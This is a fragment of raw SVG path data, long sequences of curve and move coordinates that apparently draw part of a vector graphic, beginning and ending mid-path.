21.6419C31.7874 21.5782 31.69 21.6062 31.6743 21.6846C31.6673 21.7195 31.6385 21.7444 31.5726 21.7724C31.522 21.794 31.4334 21.8566 31.3757 21.9116C31.318 21.9665 31.2511 22.0114 31.227 22.0113C31.2029 22.0112 31.154 22.0353 31.1183 22.0648C31.0826 22.0943 31.042 22.1168 31.0282 22.1148C31.0143 22.1128 30.9868 22.1307 30.967 22.1545C30.9472 22.1783 30.9101 22.1977 30.8846 22.1976C30.859 22.1975 30.8168 22.2245 30.7908 22.2576C30.7318 22.3327 30.5994 22.4518 30.5144 22.5064C30.4791 22.529 30.4148 22.5822 30.3716 22.6244C30.3284 22.6666 30.2342 22.7542 30.1623 22.8191C30.0904 22.884 29.9268 23.0534 29.7989 23.1957C29.671 23.3379 29.4978 23.5181 29.4141 23.596C29.2417 23.7567 28.8782 24.1983 28.89 24.2329C28.8943 24.2455 28.8292 24.3479 28.7454 24.4605C28.5187 24.7654 28.2167 25.2238 28.1904 25.3031C28.1777 25.3414 28.1451 25.3995 28.1181 25.4324C28.0911 25.4652 28.0432 25.5487 28.0117 25.618C27.9802 25.6873 27.8893 25.8672 27.8097 26.0177C27.7301 26.1683 27.6579 26.3245 27.6492 26.3648C27.6406 26.4051 27.5909 26.531 27.5389 26.6446C27.487 26.7581 27.4359 26.89 27.4254 26.9376C27.3978 27.0627 27.3094 27.2845 27.2058 27.4889C27.1562 27.5868 27.0978 27.7333 27.0761 27.8146C27.0545 27.8959 27.0187 27.9938 26.9967 28.0322C26.8306 28.3217 26.8755 28.3877 27.1009 28.1855ZM9.30978 13.3059L9.34855 13.2592L9.2947 13.2934C9.26508 13.3122 9.2234 13.3486 9.20208 13.3742L9.16331 13.4209L9.21716 13.3868C9.24678 13.368 9.28846 13.3316 9.30978 13.3059ZM9.76037 13.2309C9.77564 13.2125 9.80851 13.1898 9.83341 13.1803C9.89019 13.1587 10.1046 13.0125 10.103 12.9964C10.1007 12.9731 9.88812 13.0791 9.76626 13.1644C9.6982 13.212 9.60137 13.2755 9.55107 13.3055C9.50078 13.3355 9.42165 13.3976 9.37523 13.4434C9.29984 13.5179 9.3144 13.5128 9.51172 13.3956C9.63321 13.3234 9.7451 13.2493 9.76037 13.2309ZM12.1792 15.2876C12.3306 15.2178 12.5538 15.039 12.7166 14.8572C12.8423 14.7168 12.8761 14.6984 12.9564 14.7261C13.047 14.7574 13.4698 14.4064 13.7929 14.0315C13.9918 13.8007 13.9958 13.7972 14.0675 13.7935C14.1653 13.7883 14.5831 13.2871 14.7625 12.9594C14.858 12.7852 14.8904 12.7216 14.9038 12.6823C14.9107 12.662 14.9659 12.59 15.0264 12.5222C15.1522 12.3812 15.2249 12.1535 15.1717 12.0669C15.0777 11.9139 15.0674 11.9071 14.994 11.9492C14.9556 11.9713 14.9043 11.9975 14.88 12.0075C14.8031 12.0389 14.7699 12.0979 14.8102 12.1314C14.8985 12.2047 14.8533 12.6867 14.746 12.8159C14.6859 12.8883 14.6366 12.8716 14.68 12.7936C14.7829 12.609 14.797 12.1654 14.7015 12.1193C14.6257 12.0828 14.7462 11.9572 14.9504 11.8598C15.0261 11.8237 15.0825 11.7895 15.0757 11.7839C15.0499 11.7625 14.7701 11.7979 14.7472 11.8255C14.734 11.8414 14.6879 11.8443 14.6447 11.8319C14.6015 11.8194 14.5151 11.8258 14.4528 11.8459C14.3906 11.866 14.3149 11.8805 14.2846 11.8781C14.2544 11.8757 14.2196 11.8858 14.2073 11.9007C14.195 11.9155 14.1774 11.9214 14.1683 11.9138C14.1508 11.8993 13.8936 12.0101 13.8651 12.0445C13.856 12.0555 13.8107 12.0743 13.7645 12.0863C13.7183 12.0983 13.6851 12.112 13.6906 12.1166C13.7097 12.1325 14.0126 12.0521 14.1657 11.9905C14.412 11.8915 14.5611 11.8486 14.6263 11.8581C14.7136 11.8709 14.7036 11.8887 14.5916 11.9199C14.5377 11.935 14.3779 11.9892 14.2365 12.0405C14.0952 12.0917 13.954 12.1359 13.9229 12.1386C13.8178 12.1479 13.4141 12.3193 13.3687 12.3739C13.3564 12.3887 13.3195 12.41 13.2867 12.4212C13.2539 12.4324 13.2145 12.4595 13.1993 12.4816C13.184 12.5036 13.1573 12.5417 13.1398 12.5663C13.0861 12.6421 13.1381 12.6444 13.3001 12.5732C13.4538 12.5057 13.5685 12.476 13.5711 12.5031C13.5719 12.5107 13.5177 12.5405 13.4508 12.5692C13.3839 12.5979 13.2436 12.6781 13.1391 12.7474C12.7917 12.9777 12.6084 13.0557 12.7939 12.8942L12.8634 12.8337L12.7717 12.8493C12.6786 12.8651 12.6316 12.8927 12.506 13.0049C12.4675 13.0394 12.4055 13.0803 12.3684 13.0957C12.3312 13.1111 12.2749 13.1548 12.2433 13.1927C12.1451 13.3107 11.8845 13.51 11.7507 13.5697C11.6718 13.6049 11.6619 13.6678 11.7226 13.7487C11.758 13.7959 11.7696 13.7967 11.8219 13.7562C11.8545 13.7309 11.9014 13.7104 11.9263 13.7105C11.9511 13.7106 11.9727 13.7019 11.9741 13.6912C11.9776 13.6658 12.1993 13.5705 12.8149 13.3298C12.9002 13.2964 13.009 13.267 13.0568 13.2643C13.178 13.2576 13.361 13.1882 13.4086 13.1309C13.4446 13.0875 13.4593 13.0868 13.4984 13.1266C13.5314 13.1604 13.6979 12.9747 13.7896 12.8018L13.8173 12.7496L13.7233 12.7558C13.5868 12.7649 12.4783 13.2546 12.4111 13.3354C12.3986 13.3505 12.3551 13.3687 12.3144 13.3759L12.2405 13.389L12.3063 13.3333C12.4085 13.2468 12.6175 13.1245 12.8077 13.0398C13.2176 12.8574 13.6875 12.6414 13.9938 12.4945C14.0799 12.4532 14.1877 12.3865 14.2333 12.3463C14.3485 12.2447 14.517 12.1402 14.5378 12.1575C14.5598 12.1758 14.5068 12.2384 14.4045 12.315C14.3232 12.3758 13.9809 12.7765 13.709 13.129C13.6265 13.2359 13.4993 13.3744 13.4263 13.4367C13.3533 13.499 13.2447 13.605 13.185 13.6723C13.1254 13.7395 12.9943 13.8602 12.8936 13.9404C12.6749 14.1148 12.6436 14.1497 12.6793 14.1794C12.7713 14.2558 12.3244 14.8773 11.9355 15.2137C11.7815 15.3469 11.7871 15.3417 11.7755 15.3613C11.7533 15.3988 12.0596 15.3429 12.1792 15.2876ZM21.5569 23.2179C21.5742 23.1668 21.5635 23.1406 21.4959 23.0694C21.4508 23.0219 21.3827 22.9084 21.3445 22.8174C21.3064 22.7263 21.2427 22.5787 21.2031 22.4893C21.1635 22.4 21.1245 22.309 21.1165 22.287C21.0392 22.0759 20.963 21.9559 21.007 22.1145C21.0226 22.1708 21.0543 22.2533 21.0775 22.298C21.1006 22.3426 21.1234 22.4263 21.128 22.4839C21.1326 22.5416 21.1432 22.5947 21.1514 22.6021C21.1596 22.6094 21.1764 22.6582 21.1887 22.7106C21.201 22.763 21.2248 22.8324 21.2416 22.8649C21.2583 22.8973 21.2781 22.9424 21.2855 22.9651C21.3072 23.0319 21.3804 23.1663 21.4368 23.2429C21.496 23.3235 21.523 23.3179 21.5569 23.2179ZM28.1988 28.7155C28.275 28.6789 28.3794 28.6201 28.4309 28.5848C28.4825 28.5495 28.5371 28.5168 28.5524 28.5122C28.612 28.494 28.7896 28.3791 28.9902 28.2289C29.1055 28.1425 29.2179 28.0619 29.2398 28.0497C29.2619 28.0376 29.2712 28.0206 29.2606 28.0118C29.2414 27.9959 29.0426 28.0751 29.0134 28.1103C29.0049 28.1205 28.9666 28.1327 28.9282 28.1375C28.8787 28.1436 28.8033 28.1952 28.6691 28.3148C28.4837 28.4799 28.26 28.6408 28.1076 28.7186C27.9731 28.7873 28.055 28.7845 28.1988 28.7155ZM9.65253 13.0848C9.74112 13.0199 9.86766 12.9513 9.9507 12.9232C10.0779 12.8801 10.402 12.6977 10.3803 12.6814C10.3735 12.6763 10.312 12.6856 10.2436 12.702C10.1343 12.7284 10.028 12.7816 9.72885 12.9598C9.68626 12.9852 9.63089 13.0173 9.60579 13.0311C9.5807 13.045 9.51721 13.0988 9.46471 13.1506L9.36925 13.2449L9.46519 13.1983C9.51795 13.1727 9.60225 13.1217 9.65253 13.0848ZM18.6194 20.6581L18.6895 20.5428L18.5871 20.6613C18.5238 20.7346 18.4971 20.7786 18.517 20.7766C18.536 20.7747 18.5781 20.726 18.6194 20.6581ZM10.3933 13.3854C10.4692 13.3183 10.552 13.2486 10.5773 13.2306C10.6048 13.211 10.6148 13.1908 10.6023 13.1803C10.5907 13.1707 10.5599 13.1886 10.5337 13.2201C10.5076 13.2516 10.4664 13.2853 10.4423 13.295C10.4182 13.3047 10.3413 13.3713 10.2716 13.443C10.1199 13.599 10.189 13.5663 10.3933 13.3854ZM21.755 22.8415C21.7602 22.7947 21.7411 22.7467 21.6981 22.6976C21.6625 22.6571 21.615 22.5845 21.5925 22.5363C21.5593 22.465 21.5449 22.4508 21.5158 22.4605C21.4705 22.4755 21.4415 22.4308 21.3507 22.2067C21.3116 22.1101 21.2542 21.9769 21.2232 21.9108C21.1409 21.7353 21.1497 21.8484 21.235 22.064C21.2723 22.1582 21.3104 22.2734 21.3196 22.3199C21.3288 22.3665 21.3767 22.49 21.426 22.5943C21.4752 22.6987 21.5412 22.8394 21.5725 22.9071L21.6295 23.0302L21.6884 22.971C21.7218 22.9375 21.7507 22.8813 21.755 22.8415ZM18.7986 20.4362C18.8696 20.3469 18.8696 20.3464 18.8015 20.3895C18.7636 20.4134 18.7268 20.4503 18.7197 20.4715C18.6964 20.541 18.7258 20.5279 18.7986 20.4362ZM13.3703 15.7669C13.4357 15.7713 13.5143 15.7854 13.5448 15.7982C13.5754 15.811 13.6458 15.826 13.7012 15.8316C13.7565 15.8372 13.834 15.8586 13.8734 15.879C13.9802 15.9347 14.1888 15.9474 14.2319 15.901C14.3557 15.7672 14.3876 15.7261 14.433 15.6419C14.4933 15.5298 14.4645 15.5093 14.332 15.5699C14.2791 15.5941 14.2032 15.6207 14.1634 15.6291C14.1237 15.6374 14.072 15.6673 14.0486 15.6954C13.9843 15.7729 13.8872 15.8459 13.8793 15.8227C13.8754 15.8114 13.908 15.7679 13.9516 15.726C14.0131 15.6671 14.0264 15.6419 14.0107 15.6142C13.9898 15.5772 14.0878 15.5068 14.1213 15.5346C14.1293 15.5412 14.2052 15.5145 14.2901 15.4753C14.3749 15.4361 14.4877 15.3964 14.5407 15.3871C14.5937 15.3778 14.6438 15.362 14.6521 15.3521C14.6603 15.3422 14.7103 15.3217 14.7632 15.3067C14.8161 15.2916 14.9221 15.2534 14.9987 15.2217C15.0753 15.1901 15.1954 15.145 15.2657 15.1215C15.3359 15.0981 15.4396 15.0461 15.496 15.006C15.5524 14.9659 15.6233 14.9309 15.6535 14.9283C15.6837 14.9256 15.7163 14.9139 15.726 14.9022C15.7449 14.8794 16.474 14.5284 16.5258 14.5172C16.58 14.5055 17.0314 14.2502 17.061 14.2146C17.1052 14.1613 16.6903 14.0201 16.6102 14.061C16.5921 14.0703 16.2188 14.0583 16.2065 14.0481C16.2031 14.0452 16.0277 14.0557 15.8168 14.0714C15.6058 14.0872 15.4268 14.0946 15.4188 14.088C15.4108 14.0814 15.3487 14.0901 15.2807 14.1074C15.2127 14.1247 15.1154 14.1441 15.0645 14.1504C15.0136 14.1567 14.9658 14.1693 14.9583 14.1784C14.9508 14.1874 14.9258 14.1873 14.9029 14.178C14.8558 14.159 14.792 14.1846 14.5755 14.3095L14.4248 14.3964L14.3557 14.5845C14.2576 14.8514 13.8317 15.3662 13.6222 15.4709C13.5781 15.4929 13.4958 15.5365 13.4393 15.5677C13.3829 15.5989 13.3131 15.6375 13.2843 15.6534C13.167 15.7182 13.1949 15.7549 13.3703 15.7669ZM27.1909 27.2159C27.2158 27.1715 27.2495 27.0895 27.2657 27.0335C27.3427 26.7683 27.3777 26.6795 27.5343 26.3521C27.5621 26.2942 27.5837 26.2352 27.5823 26.221C27.5809 26.2069 27.5949 26.1771 27.6135 26.1547C27.632 26.1324 27.6831 26.038 27.727 25.9449C27.7709 25.8518 27.8244 25.7458 27.846 25.7094C27.8677 25.6729 27.887 25.6307 27.8891 25.6154C27.8912 25.6002 27.9288 25.5347 27.9727 25.47C28.0167 25.4052 28.0648 25.3217 28.0797 25.2844C28.0946 25.2471 28.1152 25.2138 28.1254 25.2104C28.1534 25.2011 28.1585 25.1232 28.131 25.1257C28.1178 25.1268 28.0887 25.1519 28.0663 25.1814C27.9309 25.3595 27.8492 25.488 27.839 25.5391C27.8288 25.5897 27.7262 25.7657 27.5854 25.9739C27.5628 26.0072 27.5261 26.1035 27.5037 26.1878C27.4516 26.3841 27.3983 26.5274 27.3598 26.5753C27.3199 26.6247 27.2542 26.8032 27.245 26.8866C27.2411 26.9228 27.2293 26.9531 27.2189 26.954C27.2084 26.9549 27.1953 27.0052 27.1896 27.0657C27.184 27.1263 27.1676 27.19 27.1532 27.2074C27.1288 27.2367 27.1217 27.2768 27.1385 27.2907C27.1424 27.294 27.166 27.2603 27.1909 27.2159ZM27.538 27.5357C27.5396 27.5241 27.577 27.4602 27.621 27.3939C27.6651 27.3275 27.7155 27.2221 27.733 27.1595C27.7506 27.0969 27.7797 27.0278 27.7977 27.006C27.8159 26.9842 27.8616 26.8784 27.8995 26.7711C27.9374 26.6637 27.9825 26.5379 27.9997 26.4915C28.017 26.4451 28.0387 26.385 28.0479 26.358C28.0572 26.331 28.0763 26.2758 28.0903 26.2354C28.1043 26.195 28.1334 26.134 28.155 26.0998C28.1765 26.0657 28.2545 25.9104 28.3283 25.7547C28.4984 25.3956 28.5183 25.359 28.6635 25.1394C28.6992 25.0853 28.7895 24.9402 28.8641 24.8169C28.9386 24.6937 29.0318 24.5451 29.071 24.4869C29.1531 24.3649 29.1295 24.3392 29.0359 24.4487C29.0012 24.4894 28.9599 24.527 28.9442 24.5322C28.9285 24.5374 28.9158 24.5595 28.9159 24.5813C28.916 24.6031 28.8506 24.708 28.7707 24.8143C28.6908 24.9206 28.6067 25.0418 28.5839 25.0836C28.5612 25.1255 28.5195 25.1903 28.4914 25.2276C28.4633 25.265 28.4383 25.3105 28.4359 25.3287C28.4335 25.3469 28.4062 25.3882 28.3753 25.4204C28.2885 25.5109 27.9252 26.2663 27.862 26.4876C27.8303 26.5988 27.7562 26.7929 27.7112 26.8829C27.6397 27.0258 27.5538 27.2718 27.5475 27.3513C27.5441 27.3946 27.5351 27.4375 27.5274 27.4467C27.5198 27.4559 27.5154 27.4819 27.5175 27.5046C27.522 27.5507 27.5336 27.5682 27.538 27.5357ZM19.1505 20.0011C19.3599 19.7544 19.5323 19.4916 19.5015 19.466C19.493 19.459 18.9042 20.2098 18.8658 20.2765C18.8106 20.3726 18.9488 20.2389 19.1505 20.0011ZM27.7778 27.4903C27.8162 27.4441 27.8391 27.3992 27.8287 27.3906C27.8078 27.3732 27.7531 27.4321 27.7171 27.5109C27.6811 27.5896 27.7009 27.5828 27.7778 27.4903ZM21.8539 22.638C21.8711 22.6284 21.8842 22.6074 21.883 22.5912C21.8818 22.575 21.8953 22.5386 21.913 22.5101C21.9455 22.4581 21.916 22.4044 21.7737 22.2563C21.7487 22.2303 21.6982 22.1272 21.6616 22.0272C21.6249 21.9272 21.5607 21.7572 21.5189 21.6495C21.4771 21.5417 21.4319 21.4203 21.4185 21.3798C21.2641 20.9108 21.238 20.86 21.2361 21.0253C21.2355 21.0722 21.2295 21.136 21.2227 21.167C21.216 21.198 21.2282 21.2721 21.25 21.3316C21.2717 21.3912 21.2947 21.4796 21.301 21.5282C21.3073 21.5769 21.3381 21.6792 21.3695 21.7557C21.4008 21.8322 21.4357 21.9274 21.447 21.9672C21.4802 22.0845 21.734 22.5548 21.8121 22.6435C21.8179 22.6501 21.8367 22.6476 21.8539 22.638ZM14.4255 16.0755C14.5203 16.1217 14.5758 16.1356 14.5934 16.1175C14.7031 16.0047 14.8147 15.8452 14.8632 15.7321C14.9383 15.5567 14.9858 15.5317 14.9406 15.6913C14.8819 15.8982 14.7696 16.0777 14.6471 16.1606C14.5628 16.2176 14.798 16.3407 14.959 16.3239L15.1097 16.3081L15.2796 16.1337C15.373 16.0377 15.468 15.9391 15.4905 15.9144L15.5315 15.8696L15.5137 15.9337C15.5039 15.9689 15.4808 16.0137 15.4625 16.0331C15.4441 16.0526 15.3709 16.1337 15.2997 16.2134L15.1703 16.3584L15.2287 16.4002C15.3462 16.4841 15.6951 16.4816 16.1721 16.3934L16.3665 16.3575L16.535 16.1782C16.6779 16.0262 16.701 15.9928 16.6875 15.958C16.6787 15.9355 16.6952 15.8764 16.7241 15.8266C16.8612 15.5908 16.85 15.4609 16.7059 15.6161C16.6609 15.6645 16.5803 15.7299 16.5267 15.7614C16.4732 15.7929 16.4142 15.8369 16.3956 15.8592C16.3771 15.8815 16.3474 15.9012 16.3297 15.903C16.311 15.9048 16.2625 15.9603 16.2144 16.0349C16.1687 16.1056 16.1225 16.1643 16.1118 16.1653C16.101 16.1663 16.0464 16.2223 15.9903 16.2898C15.9276 16.3653 15.8778 16.4084 15.8607 16.4019C15.8405 16.3941 15.8887 16.3291 16.0405 16.1597C16.2722 15.9012 16.2572 15.885 15.9598 16.0726C15.8464 16.1441 15.6491 16.1839 15.6966 16.1257C15.7031 16.1177 15.6732 16.1218 15.6301 16.1347L15.5516 16.1581L15.7564 15.9071C16.0614 15.5331 16.2474 15.221 16.3635 14.8884C16.4144 14.7427 16.1854 14.7645 15.9662 14.9262C15.9514 14.9372 15.9168 14.9493 15.8893 14.9532C15.8021 14.9656 15.6623 15.0475 15.6895 15.0703C15.7701 15.138 15.6588 15.4454 15.4559 15.7156C15.257 15.9802 15.1767 16.009 15.3599 15.7499C15.5493 15.4821 15.5701 15.4438 15.6052 15.297C15.6558 15.0849 15.6416 15.0613 15.5118 15.1418C15.4514 15.1791 15.3869 15.2078 15.3683 15.2054C15.3497 15.2031 15.2566 15.2359 15.1613 15.2782C15.066 15.3206 14.9342 15.3715 14.8683 15.3915C14.6371 15.4614 14.5066 15.5584 14.4905 15.6721C14.4866 15.7004 14.3283 15.8695 14.2453 15.9342C14.1953 15.9732 14.1942 15.9802 14.2362 15.9925C14.2625 16.0001 14.3476 16.0375 14.4255 16.0755ZM21.7625 21.8138C21.7477 21.6958 21.7187 21.5205 21.6979 21.4243C21.6771 21.328 21.6643 21.2442 21.6694 21.2379C21.6744 21.2317 21.6656 21.182 21.6497 21.1275C21.6338 21.073 21.6303 21.0169 21.642 21.0028C21.6537 20.9888 21.6552 20.9705 21.6452 20.9622C21.6215 20.9425 21.5526 20.1818 21.5596 20.0166C21.568 19.8199 21.5451 19.8424 21.4821 20.0932C21.3998 20.4206 21.3874 20.5044 21.3973 20.6666C21.4091 20.8617 21.5838 21.522 21.6945 21.7897C21.7275 21.8696 21.7528 21.948 21.7506 21.964C21.7484 21.9799 21.7563 22.0009 21.768 22.0107C21.7797 22.0204 21.7773 21.9319 21.7625 21.8138ZM22.2013 21.9984C22.2515 21.9043 22.3129 21.7953 22.3377 21.7562C22.3625 21.7171 22.416 21.6283 22.4566 21.5589C22.4971 21.4895 22.5392 21.4297 22.55 21.4262C22.5608 21.4226 22.5797 21.3898 22.5921 21.3533C22.6088 21.3039 22.6325 21.2791 22.6845 21.2564C22.7313 21.236 22.7533 21.2145 22.751 21.1914C22.7492 21.1724 22.7888 21.1012 22.839 21.0331C22.9522 20.8796 23.099 20.6389 23.1369 20.5445C23.1526 20.5055 23.2065 20.4154 23.2568 20.3443C23.6042 19.8526 23.7732 19.5821 24.0872 19.0147C24.454 18.3519 24.7535 17.8653 25.0831 17.3966C25.336 17.0368 25.3902 16.9534 25.4409 16.846C25.4652 16.7945 25.5631 16.6255 25.6585 16.4705C25.7539 16.3154 25.8436 16.1627 25.8579 16.1312C25.8721 16.0996 25.9272 16.0176 25.9803 15.9489C26.0794 15.8208 26.1526 15.7133 26.3216 15.4476C26.3748 15.3639 26.4323 15.2876 26.4494 15.2781C26.4665 15.2685 26.4932 15.225 26.5088 15.1813C26.553 15.0574 26.6577 14.8795 26.7928 14.6991C26.8609 14.6081 26.9225 14.5101 26.9296 14.4813C26.9367 14.4525 27.0187 14.329 27.1118 14.2067C27.3295 13.9209 27.4051 13.7975 27.3949 13.7443C27.3904 13.7208 27.3994 13.6863 27.4149 13.6677C27.4304 13.649 27.4389 13.6215 27.4338 13.6065C27.4287 13.5916 27.4482 13.5509 27.477 13.5162C27.5059 13.4814 27.5257 13.4419 27.521 13.4282C27.5164 13.4146 27.5485 13.3125 27.5923 13.2013L27.6721 12.9992L27.5608 13.0469C27.4426 13.0975 27.3822 13.1111 27.2032 13.1272C27.1417 13.1328 27.0854 13.1444 27.0782 13.1532C27.0709 13.1619 26.9999 13.1741 26.9204 13.1802C26.8409 13.1863 26.7463 13.2011 26.7101 13.2131C26.6739 13.225 26.5621 13.2432 26.4616 13.2536C26.3611 13.2639 26.2741 13.2781 26.2682 13.2852C26.2623 13.2923 26.2279 13.2993 26.1917 13.3007C26.1555 13.3021 26.1166 13.3145 26.1051 13.3283C26.0936 13.3421 26.0763 13.3469 26.0667 13.3388C26.057 13.3308 26.0321 13.335 26.0113 13.3481C25.9905 13.3612 25.8942 13.3821 25.7973 13.3946C25.6232 13.417 25.6196 13.4189 25.4831 13.5595C25.3621 13.6841 25.1782 13.8605 25.018 14.0056C24.8962 14.1159 24.753 14.2252 24.7025 14.2461C24.6592 14.2642 24.636 14.2997 24.591 14.4179C24.5597 14.4998 24.525 14.5699 24.5138 14.5736C24.5026 14.5773 24.4851 14.6167 24.4748 14.6611C24.4529 14.7563 24.4002 14.8483 24.298 14.9701C24.2572 15.0187 24.1593 15.1717 24.0804 15.31C23.9009 15.625 23.8673 15.6792 23.7609 15.8253C23.7137 15.8902 23.6552 15.9761 23.6309 16.0162C23.6067 16.0563 23.4235 16.296 23.2239 16.5488C23.0242 16.8016 22.8175 17.0739 22.7644 17.1539C22.7114 17.2339 22.6561 17.3004 22.6416 17.3016C22.6271 17.3029 22.5546 17.3955 22.4805 17.5073C22.4065 17.6192 22.3361 17.7203 22.3242 17.7321C22.2248 17.8303 22.0906 18.037 22.073 18.1188C22.0633 18.1635 22.0231 18.2497 21.9835 18.3103C21.9439 18.371 21.9061 18.4608 21.8994 18.5099C21.8927 18.5591 21.8788 18.6093 21.8686 18.6216C21.8584 18.634 21.8496 18.7235 21.8491 18.8207C21.8486 18.9179 21.8293 19.078 21.8062 19.1766C21.783 19.2751 21.7628 19.4082 21.7612 19.4724C21.7595 19.5365 21.7452 19.6148 21.7293 19.6465C21.7135 19.6781 21.7053 19.7848 21.7113 19.8836C21.7172 19.9823 21.7153 20.0718 21.707 20.0825C21.6899 20.1046 21.6873 20.24 21.7038 20.2537C21.7248 20.271 21.737 20.3901 21.7199 20.4107C21.7105 20.4221 21.7146 20.4602 21.7291 20.4955C21.7436 20.5307 21.7476 20.569 21.738 20.5806C21.7284 20.5922 21.7364 20.6694 21.7559 20.7522C21.7753 20.8351 21.7886 20.9307 21.7854 20.9647C21.7822 20.9987 21.7923 21.0796 21.8079 21.1446C21.8611 21.3667 21.9313 21.7469 21.9259 21.7833C21.9209 21.8174 21.9856 22.0463 22.0328 22.1614C22.0622 22.2331 22.0909 22.2054 22.2013 21.9984ZM28.1676 26.9701C28.3119 26.7689 28.3891 26.6476 28.4466 26.5313C28.4935 26.4367 28.6717 26.1388 28.8565 25.8463C28.9176 25.7495 29.002 25.6138 29.0441 25.5446C29.0862 25.4754 29.1606 25.3597 29.2095 25.2875C29.2584 25.2153 29.3585 25.0429 29.4318 24.9043C29.5052 24.7656 29.6293 24.5653 29.7076 24.459C29.7858 24.3527 29.851 24.2576 29.8523 24.2475C29.8636 24.1646 30.4845 23.397 30.6138 23.3061C30.6561 23.2764 30.7482 23.2005 30.8186 23.1374C30.889 23.0744 31.0154 22.965 31.0995 22.8943C31.1837 22.8236 31.2917 22.7287 31.3395 22.6834C31.5108 22.5212 31.8454 22.2527 31.9307 22.2091C32.0305 22.1579 32.0592 22.1011 32.0072 22.0579C31.9828 22.0377 31.9537 22.0418 31.918 22.0706C31.8888 22.0941 31.8239 22.1432 31.7738 22.1796C31.7237 22.2161 31.6268 22.2989 31.5586 22.3637C31.4903 22.4285 31.3583 22.5389 31.2654 22.6092C31.1724 22.6795 31.0855 22.7494 31.0724 22.7645C31.0173 22.8276 30.7704 23.0426 30.7014 23.0874C30.6388 23.1281 30.5412 23.2351 30.3657 23.4554C30.349 23.4763 30.1646 23.6994 29.9558 23.9511C29.5467 24.4443 29.3674 24.6794 29.361 24.7308C29.3588 24.7487 29.3205 24.8181 29.2758 24.8851C29.1742 25.0374 28.9722 25.3832 28.8663 25.5862C28.8221 25.671 28.7563 25.7939 28.7202 25.8593C28.5652 26.1406 28.5046 26.2631 28.4491 26.4072C28.3719 26.6075 28.3371 26.6701 28.206 26.8445C28.0646 27.0326 28.02 27.1078 28.0401 27.1245C28.0459 27.1293 28.1033 27.0598 28.1676 26.9701ZM29.1721 27.9303C29.1965 27.9116 29.2988 27.8439 29.3992 27.7798C29.5983 27.6529 29.627 27.6336 29.8716 27.4622C30.149 27.2679 30.4963 26.9534 30.3487 27.0302C30.1982 27.1085 30.2482 27.0268 30.4671 26.8367C30.607 26.7151 31.3506 25.9283 31.4611 25.7848C31.5164 25.713 31.9289 25.1629 31.9932 25.0752C32.0367 25.0158 32.1274 24.8923 32.1947 24.8007C32.3786 24.5505 32.5179 24.3442 32.5482 24.2773C32.5855 24.1949 32.1395 24.7561 31.8625 25.1402C31.7373 25.3138 31.6019 25.4996 31.5617 25.5529C31.4845 25.6554 31.1291 26.0097 30.9826 26.1303C30.9349 26.1696 30.8092 26.3101 30.7033 26.4427C30.5974 26.5752 30.5007 26.6822 30.4885 26.6805C30.4763 26.6787 30.4282 26.7275 30.3816 26.7889C30.335 26.8502 30.2786 26.9081 30.2563 26.9174C30.2137 26.9353 29.8108 27.2831 29.5931 27.49C29.5229 27.5567 29.4559 27.6147 29.4444 27.6189C29.4328 27.623 29.3584 27.6926 29.279 27.7736C29.1996 27.8546 29.125 27.924 29.1133 27.9279C29.1016 27.9318 29.1 27.9416 29.1098 27.9497C29.1195 27.9578 29.1476 27.9491 29.1721 27.9303ZM18.0972 18.6154C18.1583 18.5636 18.1589 18.5606 18.105 18.5727C18.0731 18.5799 18.0295 18.6068 18.0081 18.6326C17.9549 18.6967 18.0149 18.6851 18.0972 18.6154ZM28.3552 27.1968C28.3831 27.22 28.4612 27.1704 28.5597 27.0669C28.7109 26.9079 28.9879 26.6572 29.0687 26.6062C29.1854 26.5327 29.5248 26.2258 29.8327 25.9155C29.8799 25.868 29.9687 25.7784 30.03 25.7165C30.0912 25.6546 30.17 25.578 30.2049 25.5463C30.2399 25.5146 30.3002 25.4582 30.339 25.421C30.3777 25.3837 30.4776 25.2892 30.561 25.2109C30.9839 24.8136 31.3611 24.3637 32.2519 23.1938C32.4754 22.9003 32.5177 22.8299 32.5919 22.6283C32.67 22.4159 32.7303 22.3641 32.7215 22.5169C32.7162 22.6086 32.7628 22.5706 32.8738 22.3928C33.0135 22.1688 33.4546 21.6151 33.6422 21.4279C33.8409 21.2297 33.9799 21.0667 34.1778 20.8C34.2694 20.6765 34.4005 20.5015 34.4693 20.411C34.6983 20.1096 34.8198 19.9313 34.9084 19.7661C34.9903 19.6136 35.1018 19.4136 35.2735 19.1115C35.3724 18.9375 35.5561 18.91 35.4818 19.0803C35.4443 19.1661 35.4673 19.2332 35.5065 19.1524C35.5204 19.1239 35.531 19.0745 35.5302 19.0427C35.5293 19.0046 35.5581 18.9506 35.6149 18.8843C35.711 18.7719 35.7066 18.7308 35.6071 18.813C35.5715 18.8424 35.5097 18.8733 35.4697 18.8817C35.3866 18.8992 35.095 19.1876 35.0783 19.2689C35.0628 19.3447 34.9552 19.5033 34.6851 19.8489C33.8101 20.9681 33.1574 21.7528 33.0801 21.7784C33.0624 21.7843 33.048 21.8076 33.0481 21.8301C33.0483 21.8905 32.5517 22.4362 32.4968 22.4359C32.4261 22.4356 32.4369 22.3945 32.536 22.2864C32.5886 22.229 32.7754 22.0175 32.951 21.8163C33.1267 21.6151 33.3091 21.4116 33.3564 21.3641C33.528 21.1917 34.8051 19.6236 34.8017 19.5893C34.7975 19.5455 34.8119 19.533 34.3311 19.9966C34.0566 20.2613 32.9278 21.5998 32.4726 22.2003C32.2964 22.4328 32.2656 22.4651 32.2313 22.4534C32.165 22.4307 32.1803 22.4 32.3869 22.1418C32.4967 22.0045 32.627 21.8406 32.6763 21.7774C32.7257 21.7143 32.8549 21.559 32.9635 21.4322C33.072 21.3054 33.2346 21.1139 33.3247 21.0065C33.4148 20.8991 33.5237 20.773 33.5667 20.7263C33.674 20.6097 33.6403 20.5991 33.5053 20.7069C33.444 20.7558 33.3775 20.799 33.3574 20.8029C33.3373 20.8068 33.2723 20.8689 33.2129 20.9408C33.1536 21.0128 33.0734 21.0926 33.0348 21.1183C32.8197 21.2613 32.1921 22.0258 32.1164 22.237C32.0844 22.3265 32.0352 22.3388 31.9856 22.2698C31.963 22.2386 31.9395 22.2506 31.8241 22.3526C31.7498 22.4182 31.6452 22.5066 31.5918 22.549C31.5383 22.5913 31.4679 22.6536 31.4353 22.6872C31.3253 22.8009 30.9834 23.0848 30.9519 23.0887C30.9346 23.0909 30.9014 23.1156 30.8781 23.1437C30.8548 23.1718 30.808 23.2103 30.7742 23.2293C30.6517 23.2981 29.9644 24.1589 29.841 24.3982C29.8116 24.4552 29.7677 24.5145 29.7434 24.5301C29.6958 24.5604 29.6523 24.6456 29.6748 24.6643C29.6824 24.6705 29.7876 24.5769 29.9087 24.4562C30.0297 24.3355 30.1532 24.2167 30.1831 24.1923C30.213 24.1679 30.4757 23.8678 30.7669 